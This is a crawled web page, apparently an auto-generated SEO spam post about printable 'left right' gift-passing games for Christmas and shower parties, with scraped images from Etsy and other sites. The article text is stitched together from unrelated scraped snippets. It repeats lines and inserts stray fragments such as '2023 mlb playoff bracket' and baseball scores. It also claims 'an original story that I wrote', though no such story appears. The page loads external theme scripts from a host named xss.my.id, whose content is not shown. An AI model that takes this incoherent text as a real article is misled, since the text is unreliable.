

--- FILE ---
content_type: text/html
request_url: https://asmarkt24.de/en/printable-left-right-game.html
body_size: 5855
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link href='//1.bp.blogspot.com' rel='dns-prefetch' />
	<link href='//2.bp.blogspot.com' rel='dns-prefetch' />
	<link href='//3.bp.blogspot.com' rel='dns-prefetch' />
	<link href='//4.bp.blogspot.com' rel='dns-prefetch' />
	<link href='//www.blogger.com' rel='dns-prefetch' />
	<link href='//fonts.gstatic.com' rel='dns-prefetch' />
	<link href='//pagead2.googlesyndication.com' rel='dns-prefetch' />
	<link href='//www.googletagmanager.com' rel='dns-prefetch' />
	<link href='//www.google-analytics.com' rel='dns-prefetch' />
	<meta content='text/html; charset=UTF-8' http-equiv='Content-Type' />
	<meta content='blogger' name='generator' />
	<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuHdvkbqBty16ErkcQdGN2qkRNOmibs6faXyMXK1ahEgEcVDIllRM3x532RbYCkREV9Z4w6_E7kjasobINkBLCVxzBBVfo56CpKcqu5AyCDApgJ1CLht0lIEYvs4j-W4lFHhwqsbqePmdT-gJ4IBZkkN21Hp2K8Eqy3Kq6g21APDkKEsW0qWwoBysgNmcf/s1600/icon.png' rel='icon' type='image/x-icon' />
	<meta content='#0288d1' name='theme-color' />
	<meta content='#0288d1' name='msapplication-navbutton-color' />
		<title>Printable Left Right Game It’s An Original Story That I Wrote.</title>
	<meta name="description" content="To start, everyone sits in a circle. This fun and festive present game is also a great game for younger kids who might not understand the more complicated aspects of a traditional white elephant game. Topics include the alphabet, counting to 20, basic shapes, patterns, rhymes, and more."/>
	<link rel="canonical" href="https://asmarkt24.de/en/printable-left-right-game.html" />
<script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Article",
    "author": {
      "@type": "Person",
      "name": "James",
      "url": "https://www.google.com/search?q=James"
    },
    "headline": "Printable Left Right Game Web  Free Printable Left Right Christmas Game.",
    "datePublished": "2023-01-14T12:09:37Z",
    "image": "https://tse1.mm.bing.net/th?q=printable%20left%20right%20game",
    "publisher": {
      "@type": "Organization",
      "name": "",
      "logo": {
        "@type": "ImageObject",
        "url": "https://tse1.mm.bing.net/th?q=printable%20left%20right%20game&amp;w=250&amp;h=250&amp;c=7",
        "width": 250,
        "height": 250
      }
    }
  }
</script>	<meta content='article' property='og:type' />
	<script src='https://xss.my.id/theme/minifast/head.js' type='text/javascript'></script>
</head>

<body class='item post'>
	<div id='outer-wrapper'>
		<header id='header-wrapper'>
			<div class='topbar'>
				<div class='container row-x1'>
					<div class='topbar-menu section' id='topbar-menu' name='TopBar Links'>
						<div class='widget LinkList' data-version='2' id='LinkList152'>
							<ul id='topbar-menu-ul'>
								<!-- <li><a href='/'>Home</a></li> -->
							</ul>
						</div>
					</div>
				</div>
			</div>
			<div class='headerify-wrap'>
				<div class='headerify-fixed'>
					<div class='headerify'>
						<div class='container row-x1'>
							<div class='main-logo section' id='main-logo' name='Main Logo'>
								<div class='widget Header' data-version='2' id='Header1'>
									<div class='header-widget'>
										<a class='main-logo-img' href='/'> <img alt='home' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFbkYjl-5OYaIpJyH62IHhR68fdlMZ5mBGah4xD5MEzHDqaSUorXmRqkEZ0JcOkuvxyByhS5WyOvMZWNuIwdzVSCDztcezx3v3FMzOSxBY6ujiqUAyNrUKy-iPj0uwyM9JRFkhCxpuOsUWgzQ0IensxtgZxNmRlP3ut_qUBJZ0D7sM7DcQG6_nWqtM2Sgy/s1600/logo.png' width="48" height="48"/> </a>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</header>
		<div class='header-ad-wrap has-ads'>
			<div class='header-ad container row-x1 section' id='header-ad' name='Header ADS'>
				<div class='widget HTML' data-version='2' id='HTML1'>
					<div class='widget-content'> <center><!--ads/auto.txt--></center> </div>
				</div>
			</div>
		</div>
		<!-- Content Wrapper -->
		<div id='content-wrapper'>
			<div class='container row-x1'>
				<!-- Main Wrapper -->
				<main id='main-wrapper'>
					<div class='main section' id='main' name='Main Posts'>
						<div class='widget Blog' data-version='2' id='Blog1'>
							<div class='blog-posts hfeed container item-post-wrap'>
								<article class='blog-post hentry item-post'>
									<div class='item-post-inner'>
									<h1 class='entry-title'>Printable Left Right Game
</h1>
									<div class='post-body entry-content' id='post-body'>
										<center><!--ads/auto.txt--></center>
											<article>
    <p class="p-2" align="justify"><strong>Printable Left Right Game</strong> - Web this left right across christmas game printable is a creative and fun way to pass gifts around at holiday gift exchanges, office parties or family gatherings. A personal favorite is the “left right” game, which is perfect for large groups. How to play the christmas left right game. This free printable left right christmas game is called “the nice list is just not quite right”. Web check out our printable right left game selection for the very best in unique or custom, handmade pieces from our party games shops. All the “rights” are in red and all the “lefts” are in green to make it easier for whoever’s reading to make sure the group is staying caught up. It is much easier on the parents, or those planning, and the kids have a great time. Please read our disclosure policy. The game includes lots of cues for passing the gift left and right. This left right christmas game is a fun christmas gift exchange game to shake things up.</p>

<section>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>
                <center><img alt='Printable Shower Game Left Right Game Instant Download Blue Etsy' src='https://i.etsystatic.com/8460824/r/il/283f2e/1310573916/il_fullxfull.1310573916_3efb.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Printable Shower Game Left Right Game Instant Download Blue Etsy'" width="370" height="478" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Printable Shower Game Left Right Game Instant Download Blue Etsy</h2>
			  <p class="p-2" align="justify">This game is known by many name variations: Left right christmas game, christmas left right game, right left game, or left right gift exchange. Read your chosen left right story slowly and loudly. Web left right game, left right birthday game, printable funny left right story, pass gift game, pass the prize, birthday games group adult kid. Instant download of.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>
                <center><img alt='Christmas Christmas Dinner Left Right Game' src='https://s3.amazonaws.com/images.ecwid.com/images/7575275/981755879.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Christmas Christmas Dinner Left Right Game'" width="370" height="478" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Christmas Christmas Dinner Left Right Game</h2>
			  <p class="p-2" align="justify">Randomly pass 1 or more gifts to different players. Read on for how to play this favorite gift passing game, for left right game exchange ideas, and to get your free printable! Web  2023 mlb playoff bracket: Web on nov 26, 2022 this post may contain affiliate links. Web if you’re looking for a fun gift game in addition to.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>
                <center><img alt='Free Printable Left Right Game' src='https://images.squarespace-cdn.com/content/v1/54ca2f25e4b0b6d53ea3a35c/1540454100820-D7YIJ94ZJV830NP4YSL0/ke17ZwdGBToddI8pDm48kP88_6c1ICt9w78iqx6WAY8UqsxRUqqbr1mOJYKfIPR7LoDQ9mXPOjoJoqy81S2I8PaoYXhp6HxIwZIk7-Mi3Tsic-L2IOPH3Dwrhl-Ne3Z2B-Zp_NKn60gkyo6_ZUh4mXVHj-__NX_-tVqYRD2evRMKMshLAGzx4R3EDFOm1kBS/Left+%26+Right+Game' onerror="this.src='https://ts2.mm.bing.net/th?q=Free Printable Left Right Game'" width="370" height="478" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Free Printable Left Right Game</h2>
			  <p class="p-2" align="justify">Web  download the printable left right game right here. Once the children are in bed, hand out gifts or treats and let the story begin. Web  2023 mlb playoff bracket: See more of our printable new. Web download and print gingerbread champion christmas left right game printable and/or lets go fishing christmas left right game printable.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>
                <center><img alt='Free Printable Left Right Game' src='https://www.backyard.games/wp-content/uploads/2018/10/Left-Right-Christmas-Exchange-Printable-Preview.png' onerror="this.src='https://ts2.mm.bing.net/th?q=Free Printable Left Right Game'" width="370" height="478" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Free Printable Left Right Game</h2>
			  <p class="p-2" align="justify">Web  2023 mlb playoff bracket: This left right christmas game is a fun christmas gift exchange game to shake things up. At the end of the story, whichever gift you are holding is the one you go home with. Read your chosen left right story slowly and loudly. I also added an “all around” cue so players could swap a.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>
                <center><img alt='10 Best Printable LeftRight Rudolph Game' src='https://www.printablee.com/postpic/2013/10/right-left-christmas-exchange-game_290523.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=10 Best Printable LeftRight Rudolph Game'" width="370" height="478" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">10 Best Printable LeftRight Rudolph Game</h2>
			  <p class="p-2" align="justify">See more ideas about christmas games, christmas gift exchange games, christmas party games. Scores, results as diamondbacks even series vs. How to play the christmas left right game. Read your chosen left right story slowly and loudly. Web download and print gingerbread champion christmas left right game printable and/or lets go fishing christmas left right game printable.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>
                <center><img alt='10 Best Printable LeftRight Rudolph Game' src='https://www.printablee.com/postpic/2013/10/reindeer-games-right-left_290525.png' onerror="this.src='https://ts2.mm.bing.net/th?q=10 Best Printable LeftRight Rudolph Game'" width="370" height="478" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">10 Best Printable LeftRight Rudolph Game</h2>
			  <p class="p-2" align="justify">Web how to play the game “left right” one of the best things about christmas is all of the fun holiday games that you can play! Web this left right across christmas game printable is a creative and fun way to pass gifts around at holiday gift exchanges, office parties or family gatherings. I also added an “all around” cue.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>
                <center><img alt='10 Best Printable LeftRight Rudolph Game' src='https://www.printablee.com/postpic/2013/10/left-right-valentine-game_290531.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=10 Best Printable LeftRight Rudolph Game'" width="370" height="478" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">10 Best Printable LeftRight Rudolph Game</h2>
			  <p class="p-2" align="justify">Great for all ages, the gift exchange game printable is easy and fun. See more of our printable new. Randomly pass 1 or more gifts to different players. Web  2023 mlb playoff bracket: Click here to download the left right christmas story.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>
                <center><img alt='The Left Right Christmas Game {With Story + Print} Lil&#039; Luna' src='https://lilluna.com/wp-content/uploads/2018/12/left-right-christmas-game-print-1.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=The Left Right Christmas Game {With Story + Print} Lil&#039; Luna'" width="370" height="478" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">The Left Right Christmas Game {With Story + Print} Lil&#039; Luna</h2>
			  <p class="p-2" align="justify">How to play the christmas left right game. For more of our favorite games, try christmas trivia, guess the christmas carol game, and white elephant gift ideas. Web on nov 26, 2022 this post may contain affiliate links. Have everyone sit in a circle. There are many versions of this game out there, but here is a story i made.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>
                <center><img alt='Christmas Right and Left game Printable Rudolph Christmas Etsy' src='https://i.etsystatic.com/15116989/r/il/80655e/1648747794/il_fullxfull.1648747794_qrw3.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=Christmas Right and Left game Printable Rudolph Christmas Etsy'" width="370" height="478" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">Christmas Right and Left game Printable Rudolph Christmas Etsy</h2>
			  <p class="p-2" align="justify">It’s an original story that i wrote. Read on for how to play this favorite gift passing game, for left right game exchange ideas, and to get your free printable! How to play to play the left right across christmas game, each person participating should bring a wrapped. Web download and print gingerbread champion christmas left right game printable and/or.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>
                <center><img alt='The Left Right Game Christmas Story [FREE Printable] Press Print Party!' src='https://www.pressprintparty.com/wp-content/uploads/2020/10/top-view-xmas-decoration-with-mock-up.jpg' onerror="this.src='https://ts2.mm.bing.net/th?q=The Left Right Game Christmas Story [FREE Printable] Press Print Party!'" width="370" height="478" loading="lazy"/></center>
        </div>
        <div class="post-info">
              <h2 class="post-title">The Left Right Game Christmas Story [FREE Printable] Press Print Party!</h2>
			  <p class="p-2" align="justify">It prints out on 2 sheets of 8.5×11 paper. Web download and print gingerbread champion christmas left right game printable and/or lets go fishing christmas left right game printable. For more of our favorite games, try christmas trivia, guess the christmas carol game, and white elephant gift ideas. Why should kids have all the fun? These printable worksheets and activities.</p>
		</div>
		</div>
	<p class="p-2" align="justify">All the “rights” are in red and all the “lefts” are in green to make it easier for whoever’s reading to make sure the group is staying caught up. See more of our printable new. These printable worksheets and activities can be used for teaching students the difference between left and right. The game includes lots of cues for passing the gift left and right. Why should kids have all the fun? Web check out our printable right left game selection for the very best in unique or custom, handmade pieces from our party games shops. Web this left right across christmas game printable is a creative and fun way to pass gifts around at holiday gift exchanges, office parties or family gatherings. Great for all ages, the gift exchange game printable is easy and fun. Randomly pass 1 or more gifts to different players. Left right christmas game, christmas left right game, right left game, or left right gift exchange. This game is known by many name variations: Web  the left right game for christmas is a fun and hilarious christmas passing game for exchanging presents. The left right game is a well known party game and you just need to print one copy of the “left right baby shower game story.” it’s a fun and exciting game your guests will love. Web left right game, left right birthday game, printable funny left right story, pass gift game, pass the prize, birthday games group adult kid. Click here to download the left right christmas story. It’s perfect for a medium to large group, and it makes christmas time parties even more fun! It is much easier on the parents, or those planning, and the kids have a great time. Topics include the alphabet, counting to 20, basic shapes, patterns, rhymes, and more. You can play this game in. Ask guests to bring a gender neutral present.</p>
</section>

		<h3 class="post-title">Related Post:</h3>
                    
		<ul class='flat'>
        <li><a href='/en/lisa-simpson-meme-template.html'>Lisa Simpson Meme Template</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/poker-order-of-hands-printable.html'>Poker Order Of Hands Printable</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/thank-you-for-supporting-my-small-business-stickers-printable.html'>Thank You For Supporting My Small Business Stickers Printable</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/nacho-average-teacher-free-printable.html'>Nacho Average Teacher Free Printable</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/how-do-i-make-a-funeral-program-template.html'>How Do I Make A Funeral Program Template</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/new-york-powerpoint-template-free.html'>New York Powerpoint Template Free</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/veterinary-bingo-printable.html'>Veterinary Bingo Printable</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/free-yahtzee-score-cards-printable.html'>Free Yahtzee Score Cards Printable</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/auto-shop-flyer-template.html'>Auto Shop Flyer Template</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/18-5-oz-tumbler-template.html'>18.5 Oz Tumbler Template</a></li>
		</ul>
		</article>
	
									</div>
									</div>
								</article>
								<div id='arel-ad'></div>
							</div>
						</div>
					</div>
				</main>
				<!-- Sidebar Wrapper -->
				<aside id='sidebar-wrapper'>
					<div class='sidebar widget-ready section' id='sidebar' name='Sidebar'>
						<div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
							<div class='widget-title'>
								<h3 class='title'>Popular Posts</h3> 
							</div>
																			<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/en/free-fundations-printables.html'>Free Fundations Printables</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
																			<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/en/medical-coder-resume-template.html'>Medical Coder Resume Template</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
																			<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/en/guys-only-want-one-thing-meme-template.html'>Guys Only Want One Thing Meme Template</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
																			<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/en/happy-planner-stickers-printable.html'>Happy Planner Stickers Printable</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
																			<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/en/blank-graph-printable.html'>Blank Graph Printable</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
																			<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/en/mla-format-essay-template.html'>Mla Format Essay Template</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
																			<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/en/truist-bank-statement-template.html'>Truist Bank Statement Template</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
																			<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/en/free-printable-reserved-table-signs-template-word.html'>Free Printable Reserved Table Signs Template Word</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
																			<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/en/cutout-letters-printable.html'>Cutout Letters Printable</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
																			<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/en/free-bridal-shower-invitation-templates-downloads.html'>Free Bridal Shower Invitation Templates Downloads</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
												</div>
						<div class='widget HTML' data-version='2' id='HTML6'>
							<div class='widget-title'>
								<h3 class='title'>Ads</h3> </div>
							<div class='widget-content'> <center><!--ads/auto.txt--></center> </div>
						</div>
						<div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
							<div class='widget-title'>
								<h3 class='title'>Pages</h3> </div>
							<div class='widget-content'>
														<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/p/dmca.html'>Dmca</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
														<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/p/contact.html'>Contact</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
														<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/p/privacy-policy.html'>Privacy Policy</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
														<div class='widget-content'>
							  <div class='post'>
								<div class='post-content'>
								  <div class='post-info'>
									<h3 class='entry-title'>
									  <a href='/p/copyright.html'>Copyright</a>
									</h3><hr>
								  </div>
								</div>
							  </div>
							</div>
														</div>
						</div>
					</div>
				</aside>
			</div>
		</div>
		<div class='clearfix'></div>
		<div class='footer-ad-wrap has-ads'>
			<div class='footer-ad container row-x1 section' id='footer-ad' name='Footer ADS'>
				<div class='widget HTML' data-version='2' id='HTML22'>
					<div class='widget-content'>  </div>
				</div>
			</div>
		</div>
		<div class='clearfix'></div>
		<!-- Footer Wrapper -->
		<footer id='footer-wrapper'>
			<div id='footerbar'>
				<div class='container row-x1'>
					<div class='fbar-menu section' id='fbar-menu' name='FooterBar Links'>
						<div class='widget LinkList' data-version='2' id='LinkList157'>
							<div class='widget-content'>
							<ul>
														<li class="nav-item">
							<a class="nav-link" href="p/dmca.html">Dmca</a>
							</li>
														<li class="nav-item">
							<a class="nav-link" href="p/contact.html">Contact</a>
							</li>
														<li class="nav-item">
							<a class="nav-link" href="p/privacy-policy.html">Privacy Policy</a>
							</li>
														<li class="nav-item">
							<a class="nav-link" href="p/copyright.html">Copyright</a>
							</li>
														</ul>
							</div>
						</div>
					</div>
				</div>
			</div>
		</footer>
	</div>
	<script src='https://xss.my.id/theme/minifast/body.js' type='text/javascript'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b5d91d8ad0bc4d30849c99943207c8a7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>